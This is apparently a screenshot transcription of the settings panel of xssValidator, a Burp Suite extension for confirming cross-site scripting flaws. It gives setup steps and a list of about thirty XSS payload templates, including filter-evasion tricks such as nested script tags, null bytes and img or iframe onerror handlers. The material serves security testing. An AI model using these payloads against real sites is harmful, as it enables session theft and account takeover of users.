 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens Wayback Machine xssValidator
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
Getting started:
• Download latest version of xss-detectors from the git repository
• Start the phantom server: phantomjs xss.js
• Create a new intruder tab, select Extension-generated payload.
• Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
• Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings http://127.0.0.1:8093
Slimer Server Settings http://127.0.0.1:8094
Grep Phrase fy7sdufsuidfhuisdf
Grep Phrase for JS crash uerhgrgwgwiuhuiogj
Javascript functions alert,console.log,confirm,prompt
Javascript event handlers onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
• {JAVASCRIPT} placeholders define the location of the Javascript function.
• {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'
<IFRAME SRC='f' onerror="{JAVASCRIPT}"></IFRAME>
<IFRAME SRC='f' onerror='{JAVASCRIPT}'></IFRAME>